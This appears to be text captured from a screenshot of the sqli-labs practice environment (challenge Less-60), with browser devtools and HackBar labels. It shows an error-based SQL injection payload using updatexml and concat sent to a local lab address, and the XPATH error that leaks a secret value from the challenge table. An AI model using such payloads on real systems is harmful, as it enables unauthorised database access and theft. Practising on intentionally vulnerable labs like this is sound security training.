 Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~tA18KlvBTyAMSrjw9TwpzPlQ~'
SQL DUMB
查看器 控制台 调试器 网络 HackBar 1
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-60/?id=0") or
(updatexml(1,concat(0x7e,(select (select
group_concat(secret_4CA6) from 67xa68m1n0)),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All